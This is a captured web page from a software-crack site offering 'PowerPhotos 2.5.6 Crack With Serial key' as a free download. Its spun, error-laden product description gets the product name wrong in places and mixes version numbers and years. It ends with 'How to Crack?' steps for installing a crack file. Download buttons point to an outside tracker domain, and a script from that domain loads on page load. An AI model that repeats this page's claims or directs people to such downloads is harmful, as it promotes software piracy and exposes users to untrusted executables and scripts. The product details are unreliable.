

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makcrack.com/power-photos-crack/
body_size: 12195
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://makcrack.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://makcrack.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download</title>
	<meta name="description" content="PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download. It can share your Photos and images among multiple photo libraries," />
	<link rel="canonical" href="https://makcrack.com/power-photos-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download" />
	<meta property="og:description" content="PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download. It can share your Photos and images among multiple photo libraries," />
	<meta property="og:url" content="https://makcrack.com/power-photos-crack/" />
	<meta property="og:site_name" content="MakCrack" />
	<meta property="article:published_time" content="2024-03-11T15:22:29+00:00" />
	<meta property="article:modified_time" content="2024-03-12T07:35:12+00:00" />
	<meta property="og:image" content="https://makcrack.com/wp-content/uploads/2021/07/powerphotos_dribbble.png" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://makcrack.com/power-photos-crack/","url":"https://makcrack.com/power-photos-crack/","name":"PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download","isPartOf":{"@id":"https://makcrack.com/#website"},"primaryImageOfPage":{"@id":"https://makcrack.com/power-photos-crack/#primaryimage"},"image":{"@id":"https://makcrack.com/power-photos-crack/#primaryimage"},"thumbnailUrl":"https://makcrack.com/wp-content/uploads/2021/07/powerphotos_dribbble.png","datePublished":"2024-03-11T15:22:29+00:00","dateModified":"2024-03-12T07:35:12+00:00","author":{"@id":"https://makcrack.com/#/schema/person/087fa15846511a45b85402a073a866c4"},"description":"PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download. It can share your Photos and images among multiple photo libraries,","breadcrumb":{"@id":"https://makcrack.com/power-photos-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://makcrack.com/power-photos-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://makcrack.com/power-photos-crack/#primaryimage","url":"https://makcrack.com/wp-content/uploads/2021/07/powerphotos_dribbble.png","contentUrl":"https://makcrack.com/wp-content/uploads/2021/07/powerphotos_dribbble.png","width":400,"height":300,"caption":"PowerPhotos 1.9.8 Crack With Serial key [2021] Free Download"},{"@type":"BreadcrumbList","@id":"https://makcrack.com/power-photos-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://makcrack.com/"},{"@type":"ListItem","position":2,"name":"PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download"}]},{"@type":"WebSite","@id":"https://makcrack.com/#website","url":"https://makcrack.com/","name":"MakCrack","description":"Be Happy!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://makcrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://makcrack.com/#/schema/person/087fa15846511a45b85402a073a866c4","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://makcrack.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2f7b8b7b079ca9d6e598a994cbaae0be26ba200e76c33df8580f2d8663bafce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2f7b8b7b079ca9d6e598a994cbaae0be26ba200e76c33df8580f2d8663bafce?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://makcrack.com"],"url":"https://makcrack.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Feed" href="https://makcrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Comments Feed" href="https://makcrack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download Comments Feed" href="https://makcrack.com/power-photos-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://makcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmakcrack.com%2Fpower-photos-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://makcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmakcrack.com%2Fpower-photos-crack%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://makcrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://makcrack.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://makcrack.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://makcrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://makcrack.com/wp-json/wp/v2/posts/479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://makcrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://makcrack.com/?p=479' />
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #56ba3b; }
</style>
	<meta name="google-site-verification" content="u9LdlzmHTscROSNI31bW-7EGnohCnT3FfwIW5e-7vls" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-479 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://makcrack.com/" title="MakCrack" rel="home">MakCrack</a>
				<br .../> 
								 <div class="site-description">Be Happy!</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://makcrack.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://makcrack.com/category/3d-animation/">3D Animation</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://makcrack.com/category/box-tool/">Box Tool</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://makcrack.com/category/development/">Development</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://makcrack.com/category/mac/">Mac</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://makcrack.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://makcrack.com/category/pc-game/">PC Game</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://makcrack.com/category/renderer/">Renderer</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://makcrack.com/category/windows/">Windows</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-479" class="post-479 post type-post status-publish format-standard has-post-thumbnail hentry category-graphics tag-3ds-max-2022-crack-free-download tag-free-crack-powerphotos-1-9-8-crack tag-free-download-powerphotos-1-9-8-crack tag-powerphotos tag-powerphotos-1-9-8-crack tag-powerphotos-1-9-8-crack-free-download tag-powerphotos-1-9-8-crack-latest tag-powerphotos-1-9-8-crack-serial-mac tag-powerphotos-1-9-8-crack-serial-key tag-powerphotos-1-9-8-crack-serial-number tag-powerphotos-1-9-8-free-crack tag-powerphotos-free-crack">
				<header class="entry-header">
						<h1 class="entry-title">PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://makcrack.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">March 11, 2024</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://makcrack.com/power-photos-crack/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download"><img decoding="async" data-src="https://i.imgur.com/pBFsZ5L.png" border="0" src="[data-uri]" class="lazyload"></a>
</center>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script><h2 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-490" src="https://makcrack.com/wp-content/uploads/2021/07/powerphotos_dribbble-300x225.png" alt="PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download" width="362" height="271" srcset="https://makcrack.com/wp-content/uploads/2021/07/powerphotos_dribbble-300x225.png 300w, https://makcrack.com/wp-content/uploads/2021/07/powerphotos_dribbble.png 400w" sizes="(max-width: 362px) 100vw, 362px" /></h2>
<h2 class="entry-title" style="text-align: center;">PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download</h2>
<p><a href="https://makcrack.com/"><strong>PowerPhotos 2.5.6 Crack</strong> </a>You may divide your Pictures between the Mac. It is a fantastic application for you. Rather than having to store all of your photos in a single big library, you may distribute them among many Pictures libraries. Without having to open each library in Pictures, you can easily switch between libraries or view the pictures in your libraries directly from PowerPhotos. Therefore. PowerPhotos License Key also allows you to search straight across all of your libraries to find a certain photograph. When you utilize the iCloud Photograph Library to transfer photos between your various devices, dividing up your library can help you save money on iCloud storage.</p>
<h2 class="entry-title" style="text-align: center;">PowerPhotos 2.5.6 Crack With Serial Number [100% Working]</h2>
<p><strong>PowerPhotos Crack </strong>photo organizing software is also available for Mac. Instead of needing to keep all of your photographs in a large library, PowerPhots Full Version allows you to share your photos across many photos. Furthermore, without having to open each library in Pictures, you may effortlessly move between libraries or just browse through photos in your libraries directly from PowerPhotos Latest Patch. <strong><a href="https://www.fatcatsoftware.com/powerphotos/">PowerShot</a></strong> also allows you to search all of your libraries at once to find a certain image. As a result, it should provide you more control over your libraries, as well as speed up the Pictures app, which will now load even faster. Furthermore, you may utilize the PowerPhotos photo browser to search for a specific image in one or all of your Pictures libraries, as well as read full metadata summaries on your images. You download this software from<strong><a href="https://makcrack.com/powerphotos-crack/"> here!</a></strong></p>
<h2 class="entry-title" style="text-align: center;">PowerPhotos 2.5.6 Crack Mac &amp; Full Serial key [Latest]</h2>
<p><strong>PowerPhotos Crack </strong>Sharing the iCloud Photo Library might help you save money on iCloud storage if you utilize it to sync photographs to other devices. Keep the majority of your photographs in separate libraries so they don&#8217;t take up space in iCloud. Use a library to hold smaller collections that you sync with iCloud. PowerShot Keygen can examine your duplicate picture books, compare them, and delete backups of photos you no longer want. Even though Pictures does an excellent job of keeping your <strong><a href="https://www.fatcatsoftware.com/powerphotos/">photos</a> </strong>organized, under one roof, and easily accessible, the application is severely limited in several areas and lacks advanced picture-organizing features. That&#8217;s where PowerPhotos comes in; with a simplified and user-friendly interface, you can quickly build several Pictures libraries.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-492 lazyload" title="PowerPhotos Crack With Serial key [2021] Free Download" data-src="https://makcrack.com/wp-content/uploads/2021/07/powerphotos-300x203.png" alt="PowerPhotos 1.9.8 Crack With Serial key [2021] Free Download" width="405" height="274" data-srcset="https://makcrack.com/wp-content/uploads/2021/07/powerphotos-300x203.png 300w, https://makcrack.com/wp-content/uploads/2021/07/powerphotos.png 454w" data-sizes="(max-width: 405px) 100vw, 405px" src="[data-uri]" style="--smush-placeholder-width: 405px; --smush-placeholder-aspect-ratio: 405/274;" /></p>
<h2>key Features:</h2>
<ul>
<li>Simple and easy to use</li>
<li>Fast and free download Version</li>
<li>Fantastic work progress in this version</li>
<li>Find anything quickly in Photos or the Finder.</li>
<li>Multiple libraries can be created and managed.</li>
<li style="text-align: left;">Finally, you may remove them from your library with ease.</li>
<li>To rapidly see your images, use PowerPhotos&#8217; image browser.</li>
<li>In addition, you may search for photographs in a single library.</li>
<li>You don’t have to spend time babysitting this lengthy process.</li>
<li>You may establish numerous Photos libraries using PowerPhotos.</li>
<li>This allows you to speed up Photos by reducing the size of your libraries.</li>
<li>You may use PowerPhotos to look for duplicates in one or more libraries.</li>
<li>It&#8217;s simple to end up with several copies of the same photo in your photo library.</li>
<li>In PowerPhotos, the list view displays a thorough summary of your photo metadata.</li>
<li>Also If you wish to switch to Photos, PowerPhotos can help you automate the process.</li>
</ul>
<h2 class="entry-title" style="text-align: left;">PowerPhotos Crack More Information:</h2>
<p><strong>Multiple libraries can be created and managed.</strong></p>
<p>Instead of being confined to storing all of your pictures in one library, PowerPhotos Crack can operate with several libraries, providing you with a lot more options for organizing your ever-growing photo collection.</p>
<p><strong>Photographs and their information should be copied.</strong></p>
<p>The most important window You may easily separate your collection by dragging and dropping albums and photographs. The images will be copied and their metadata, such as keywords, descriptions, titles, dates, and favorite status, will be retained by PowerPhotos Registration Code.</p>
<p><strong>Combine your photo libraries.</strong></p>
<p>Have you got a lot of libraries in the main window that you&#8217;d want to combine into one? PowerPhotos Key allows you to combine your libraries while also removing duplicate photographs. Before any adjustments are made, you will be provided a preview of your combined library to verify that it appears the way you want it to.</p>
<p><strong>Look for duplicate photographs:</strong></p>
<p>It&#8217;s possible to end up with numerous copies of the same photo in your photo collection over time if you use the main window. Use the PowerPhotos License Key to discover duplicate photographs in one or more libraries, compare them, and organize them into albums so you can quickly remove them.</p>
<p><strong>iPhoto/Aperture libraries should be migrating.</strong></p>
<p>The most important window If you have a lot of iPhoto or Aperture libraries that you want to transfer to Photos, PowerPhotos can help you automate the process so you don&#8217;t have to spend time babysitting it.</p>
<h2>What&#8217;s New?</h2>
<ul>
<li>On macOS 10.14.5, a problem was the fix that prevented some users from seeing libraries.</li>
<li>Also, a problem was a fix that caused the duplicate browser to display images correctly.</li>
<li>On macOS Mojave, there was a bug where the duplicate browser didn&#8217;t display photos correctly.</li>
<li>When PowerPhotos settings have been compromised in a certain way, a crasher may occur on launch.</li>
<li>On the downside, PowerPhotos would not start on macOS 10.14.1.</li>
<li>The crash may occur if the currently active library was removed from the disc.</li>
<li>In some configurations, a crash may occur when establishing a completely new library.</li>
</ul>
<h2>System Requirements:</h2>
<ul>
<li>64-bit processor.</li>
<li>Intel 64.</li>
<li>macOS 10.14.0 or later.</li>
</ul>
<p style="text-align: center;"><iframe title="YouTube video player" data-src="https://www.youtube.com/embed/PnvD1MbAYRg" width="650" height="350" frameborder="0" allowfullscreen="allowfullscreen" src="[data-uri]" data-load-mode="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start lazyload">﻿</span></iframe></p>
<h2>How to Crack?</h2>
<ol>
<li>Firstly, download the <a href="https://makcrack.com/powerphotos-crack/"><strong>link</strong></a> given below</li>
<li>Then, right here, you can get the crack file for this program.</li>
<li>Now open the file, extract it, and set it up.</li>
<li>Continue to check our website for moreover information.</li>
<li>Done</li>
</ol>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=PowerPhotos 2.5.6 Crack With Serial key [2024] Free Download"><img decoding="async" data-src="https://i.imgur.com/pBFsZ5L.png" border="0" src="[data-uri]" class="lazyload"></a>
</center>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://makcrack.com/category/graphics/" rel="category tag">Graphics</a></span>
								<span>Tags: <a href="https://makcrack.com/tag/3ds-max-2022-crack-free-download/" rel="tag">3ds Max 2022 Crack Free Download</a>, <a href="https://makcrack.com/tag/free-crack-powerphotos-1-9-8-crack/" rel="tag">free crack PowerPhotos 1.9.8 Crack</a>, <a href="https://makcrack.com/tag/free-download-powerphotos-1-9-8-crack/" rel="tag">free download PowerPhotos 1.9.8 Crack</a>, <a href="https://makcrack.com/tag/powerphotos/" rel="tag">PowerPhotos</a>, <a href="https://makcrack.com/tag/powerphotos-1-9-8-crack/" rel="tag">PowerPhotos 1.9.8 Crack</a>, <a href="https://makcrack.com/tag/powerphotos-1-9-8-crack-free-download/" rel="tag">PowerPhotos 1.9.8 Crack free download</a>, <a href="https://makcrack.com/tag/powerphotos-1-9-8-crack-latest/" rel="tag">PowerPhotos 1.9.8 Crack latest</a>, <a href="https://makcrack.com/tag/powerphotos-1-9-8-crack-serial-mac/" rel="tag">PowerPhotos 1.9.8 Crack serial &amp; mac</a>, <a href="https://makcrack.com/tag/powerphotos-1-9-8-crack-serial-key/" rel="tag">PowerPhotos 1.9.8 Crack serial key</a>, <a href="https://makcrack.com/tag/powerphotos-1-9-8-crack-serial-number/" rel="tag">PowerPhotos 1.9.8 Crack serial number</a>, <a href="https://makcrack.com/tag/powerphotos-1-9-8-free-crack/" rel="tag">PowerPhotos 1.9.8 free Crack</a>, <a href="https://makcrack.com/tag/powerphotos-free-crack/" rel="tag">PowerPhotos free Crack</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://makcrack.com/marmoset-toolbag-crack-download/" rel="prev"><span class="meta-nav">&larr;</span> Marmoset Toolbag 4.0.6 Crack + Torrent Download [Win/Mac]</a></span>
